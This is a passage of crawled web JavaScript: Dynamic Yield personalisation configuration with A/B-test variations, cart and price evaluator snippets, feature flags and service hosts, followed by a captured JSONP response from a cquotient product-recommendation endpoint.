"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769004574545&_device=mac&userId=&cookieId=abY1YVjux5bLx13uHi9OsiPbVi&emailId=&anchors=id%3A%3A73582%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abY1YVjux5bLx13uHi9OsiPbVi%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%2273582%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"6485e5f7-edc2-49e6-97d8-a64327d8f67e"}});